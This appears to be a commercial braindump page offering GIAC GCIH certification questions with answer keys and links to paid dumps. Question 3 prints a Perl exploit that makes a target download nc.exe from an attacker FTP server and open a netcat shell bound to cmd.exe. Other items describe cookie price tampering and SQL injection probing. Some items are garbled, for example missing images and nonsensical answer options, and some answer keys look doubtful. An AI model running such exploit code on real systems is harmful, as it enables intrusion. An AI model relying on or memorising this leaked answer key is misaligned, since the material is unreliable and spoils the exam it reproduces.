★ Pass on Your First TRY ★ 100% Money Back Guarantee ★ Realistic Practice Exam Questions
Free Instant Download NEW GCIH Exam Dumps (PDF & VCE):
Available on:
https://www.certleader.com/GCIH-dumps.html
We provide real GCIH exam questions and answers braindumps in two formats. Download PDF & Practice Tests. Pass GIAC GCIH Exam quickly & easily. The GCIH PDF type is available for reading and printing. You can print more and practice many times. With the help of our GIAC GCIH dumps pdf and vce product and material, you can easily pass the GCIH exam.
Also have GCIH free dumps questions for you:
NEW QUESTION 1
Victor works as a professional Ethical Hacker for SecureEnet Inc. He wants to scan the wireless network of the company. He uses a tool that is a free open-source utility for network exploration. The tool uses raw IP packets to determine the following:
What ports are open on our network systems.
What hosts are available on the network.
Identify unauthorized wireless access points.
What services (application name and version) those hosts are offering.
What operating systems (and OS versions) they are running.
What type of packet filters/firewalls are in use.
Which of the following tools is Victor using?
- A. Nessus
- B. Kismet
- C. Nmap
- D. Sniffer
Answer: C
NEW QUESTION 2
Which of the following is the most common vulnerability that can affect desktop applications written in native code?
- A. SpyWare
- B. DDoS attack
- C. Malware
- D. Buffer overflow
Answer: D
NEW QUESTION 3
Adam, a malicious hacker performs an exploit, which is given below:
#####################################################
$port = 53;
# Spawn cmd.exe on port X
$your = "192.168.1.1";# Your FTP Server 89
$user = "Anonymous";# login as
$pass = 'noone@nowhere.com';# password
#####################################################
$host = $ARGV[0];
print "Starting ...\n";
print "Server will download the file nc.exe from $your FTP server.\n"; system("perl msadc.pl -h $host -C \"echo
open $your >sasfile\""); system("perl msadc.pl -h $host -C \"echo $user>>sasfile\""); system("perl msadc.pl -h
$host -C \"echo $pass>>sasfile\""); system("perl msadc.pl -h $host -C \"echo bin>>sasfile\""); system("perl msadc.pl -h $host -C \"echo get nc.exe>>sasfile\""); system("perl msadc.pl -h $host C \"echo get hacked. html>>sasfile\""); system("perl msadc.pl -h $host -C \"echo quit>>sasfile\""); print "Server is downloading ...
\n";
system("perl msadc.pl -h $host -C \"ftp \-s\:sasfile\""); print "Press ENTER when download is finished ...
(Have a ftp server)\n";
$o=; print "Opening ...\n";
system("perl msadc.pl -h $host -C \"nc -l -p $port -e cmd.exe\""); print "Done.\n"; #system("telnet $host $port"); exit(0);
Which of the following is the expected result of the above exploit?
- A. Creates a share called "sasfile" on the target system
- B. Creates an FTP server with write permissions enabled
- C. Opens up a SMTP server that requires no username or password
- D. Opens up a telnet listener that requires no username or password
Answer: D
NEW QUESTION 4
Which of the following programs is used for bypassing normal authentication for securing remote access to a computer?
- A. Backdoor
- B. Worm
- C. Adware
- D. Spyware
Answer: A
NEW QUESTION 5
Maria works as a professional Ethical Hacker. She recently got a project to test the security of www.we-are-secure.com. Arrange the three pre -test phases of the attack to test the security of weare-secure.
Solution:

Does this meet the goal?
- A. Yes
- B. Not Mastered
Answer: A
NEW QUESTION 6
John visits an online shop that stores the IDs and prices of the items to buy in a cookie. After selecting the items that he wants to buy, the attacker changes the price of the item to 1.
Original cookie values:
ItemID1=2
ItemPrice1=900
ItemID2=1
ItemPrice2=200
Modified cookie values:
ItemID1=2
ItemPrice1=1
ItemID2=1
ItemPrice2=1
Now, he clicks the Buy button, and the prices are sent to the server that calculates the total price.
Which of the following hacking techniques is John performing?
- A. Computer-based social engineering
- B. Man-in-the-middle attack
- C. Cross site scripting
- D. Cookie poisoning
Answer: D
NEW QUESTION 7
In which of the following malicious hacking steps does email tracking come under?
- A. Reconnaissance
- B. Gaining access
- C. Maintaining Access
- D. Scanning
Answer: A
NEW QUESTION 8
Which of the following characters will you use to check whether an application is vulnerable to an SQL injection attack?
- A. Dash (-)
- B. Double quote (")
- C. Single quote (')
- D. Semi colon (;)
Answer: C
NEW QUESTION 9
Which of the following services CANNOT be performed by the nmap utility?
Each correct answer represents a complete solution. Choose all that apply.
- A. Passive OS fingerprinting
- B. Sniffing
- C. Active OS fingerprinting
- D. Port scanning
Answer: AB
NEW QUESTION 10
Session splicing is an IDS evasion technique in which an attacker delivers data in multiple small- sized packets to the target computer. Hence, it becomes very difficult for an IDS to detect the attack signatures of such attacks. Which of the following tools can be used to perform session splicing attacks?
Each correct answer represents a complete solution. Choose all that apply.
- A. Whisker
- B. Fragroute
- C. Nessus
- D. Y.A.T.
Answer: AC
NEW QUESTION 11
John works as a professional Ethical Hacker. He has been assigned the project of testing the security of www.we-are-secure.com. He has successfully completed the following steps of the pre- attack phase:
l Information gathering
l Determining network range
l Identifying active machines
l Finding open ports and applications
l OS fingerprinting
l Fingerprinting services
Now John wants to perform network mapping of the We-are-secure network. Which of the following tools can he use to accomplish his task?
Each correct answer represents a complete solution. Choose all that apply.
- A. Ettercap
- B. Traceroute
- C. Cheops
- D. NeoTrace
Answer: BCD
NEW QUESTION 12
Jane works as a Consumer Support Technician for ABC Inc. The company provides troubleshooting support to users. Jane is troubleshooting the computer of a user who has installed software that automatically gains full permissions on his computer. Jane has never seen this software before. Which of the following types of malware is the user facing on his computer?
- A. Rootkits
- B. Viruses
- C. Spyware
- D. Adware
Answer: A
NEW QUESTION 13
You want to scan your network quickly to detect live hosts by using ICMP ECHO Requests. What type of scanning will you perform to accomplish the task?
- A. Idle scan
- B. TCP SYN scan
- C. XMAS scan
- D. Ping sweep scan
Answer: D
NEW QUESTION 14
Which of the following are the primary goals of the incident handling team?
Each correct answer represents a complete solution. Choose all that apply.
- A. Freeze the scene.
- B. Repair any damage caused by an incident.
- C. Prevent any further damage.
- D. Inform higher authorities.
Answer: ABC
NEW QUESTION 15
Which of the following functions can be used as a countermeasure to a Shell Injection attack?
Each correct answer represents a complete solution. Choose all that apply.
- A. escapeshellarg()
- B. mysql_real_escape_string()
- C. regenerateid()
- D. escapeshellcmd()
Answer: AD
NEW QUESTION 16
You are hired as a Database Administrator for Jennifer Shopping Cart Inc. You monitor the server health through the System Monitor and found that there is a sudden increase in the number of logins.
A case study is provided in the exhibit. Which of the following types of attack has occurred? (Click the Exhibit button on the toolbar to see the case study.)
- A. Injection
- B. Virus
- C. Worm
- D. Denial-of-service
Answer: D
NEW QUESTION 17
Which of the following incident response team members ensures that the policies of the organization are enforced during the incident response?
- A. Information Security representative
- B. Legal representative
- C. Human Resource
- D. Technical representative
Answer: C
NEW QUESTION 18
Which of the following types of scan does not open a full TCP connection?
- A. FIN scan
- B. ACK scan
- C. Stealth scan
- D. Idle scan
Answer: C
NEW QUESTION 19
......
Recommend!! Get the Full GCIH dumps in VCE and PDF From Thedumpscentre.com, Welcome to Download: https://www.thedumpscentre.com/GCIH-dumps/ (New 328 Q&As Version)